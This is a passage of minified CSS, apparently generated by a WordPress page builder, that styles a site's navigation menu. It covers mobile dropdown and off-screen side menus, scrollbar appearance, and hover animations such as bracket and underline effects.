rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{flex-direction: column;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap{height: auto;max-height: 0px;opacity: 0;left: 0px;overflow: hidden;width: 100%;position: absolute;transition: max-height 0.1s,opacity 0.1s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{opacity: 1;max-height: fit-content;top: 100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger{position: relative;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .thrv_icon:not(.tcb-icon-close-offscreen){display: block;transition: opacity 0.3s;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger .tcb-icon-close-offscreen{position: absolute;top: 0px;left: 50%;transform: translateX(-50%);opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-close{opacity: 1;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-m-trigger.tve-triggered-icon .tcb-icon-open{opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{display: flex;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 0px;display: block;height: 100vh;width: 80vw !important;padding: 60px;position: fixed;transition: left 0.2s;overflow: hidden auto !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar{width: 14px;height: 8px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-track,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar-track{background: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar-thumb{height: 23px;border: 4px solid rgba(0,0,0,0);-webkit-background-clip: padding-box;border-radius: 7px;background-color: rgba(0,0,0,0.15);box-shadow: rgba(0,0,0,0.05) -1px -1px 0px inset,rgba(0,0,0,0.05) 1px 1px 0px inset;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 32px;height: calc(-32px + 100vh);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{display: block;position: fixed;z-index: 99;top: 0px;left: 0px;transform: translateX(-100%);transition: left 0.2s;}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{top: 32px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close{opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-triggered-icon .tcb-icon-open{display: block;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp-third"] .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp-third"] .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp-third"] .tcb-icon-close-offscreen{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp"],.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp"],.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp"]{background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded{background: rgb(57,57,57);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap{left: -100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded{left: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 80vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{left: -100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{width: 100vw !important;left: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[data-offscreen-width-setup] .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[data-offscreen-width-setup] .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap{left: calc(100% + 4px);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: 20vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen{left: 100%;transform: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 20vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] .tve-ham-wrap{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] :not(.tve-ham-wrap) > ul.tve_w_menu li > a,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] .tve-ham-wrap li > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{display: flex;justify-content: center;align-items: center;flex-wrap: wrap;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical{display: inline-block;box-sizing: border-box;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li > a{max-width: 100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children{overflow: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children > .sub-menu{visibility: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul{position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul ul{top: 0px;left: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul li{position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children{overflow: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover > .sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover .tcb-mega-drop-inner > ul,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children > .sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children .tcb-mega-drop-inner > ul{visibility: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu > li{flex: 0 1 auto;cursor: pointer;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu > li a:focus{outline: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li > a:not(.tcb-logo){font-size: 16px;line-height: 2em;color: inherit !important;text-decoration: inherit !important;box-shadow: none;letter-spacing: initial;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li{padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li a:hover{background-color: rgba(0,0,0,0);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .tve-dropdown-icon-down{display: none;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{background: none;font-size: 1em;height: 100%;top: 0px;bottom: 0px;justify-content: center;align-items: center;display: inline-flex !important;position: absolute;width: 0.3em;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before{content: "[";left: -0.5em;transform: translateX(1.25em);}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{content: "]";right: -0.5em;left: auto;transform: translateX(-1.25em);}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::after{transform: translateX(0px);}.thrv_widget_menu.thrv_wrapper li.c-underline > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-underline > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::after{transform: translate(-50%,-10px);height: 2px;width: 40%;top: 105%;left: 50%;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::after{transform: translate(-50%,-5px);height: 1px;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::before{display: none;}.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double > a::after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before{display: block !important;transform: translateY(-10px) !important;top: 4px !important;}.thrv_widget_menu.thrv_wrapper li.c-double > a::after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::after{transform: translateY(10px);top: calc(100% - 6px);}.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::after{transform: translateY(0px) !important;}.thrv_widget_menu.thrv_wrapper li.c-thick > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-thick > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::after{transform: translate(-50%,-10px);width: 50%;top: 105%;left: 50%;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::after{transform: translate(-50%,-5px);height: 4px;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::before{display: none;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .tve-disabled-text-inner{flex: 1 1 auto;display: inline-block;max-width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon{display: flex;justify-content: center;align-items: center;flex: 0 0 1em;width: 1em;height: 1em;margin-right: 8px;margin-bottom: 2px;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon svg{width: 100%;height: 100%;line-height: 1em;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li{display: block;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical > li ul{padding: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li.expand-children > ul{display: block;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li.expand-children > ul{display: block;}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal > li:first-child{margin-left: 0px !important;}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal > li:last-child{margin-right: 0px !important;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li{overflow: hidden;display: flex;justify-content: center;flex-direction: column;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li > a .tve-item-dropdown-trigger svg{transform: rotate(-90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children > a{padding: 2px 1.5em 2px 15px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children > a .tve-item-dropdown-trigger{right: 0.25em;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li > ul{float: left;transition: max-height,opacity 0.2s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover > ul{visibility: hidden;max-height: 0px;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover > ul > li{max-height: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li ul{max-height: 0px;display: initial !important;visibility: hidden;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li.expand-children > ul{visibility: visible;max-height: fit-content;opacity: 1;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li:hover > ul > 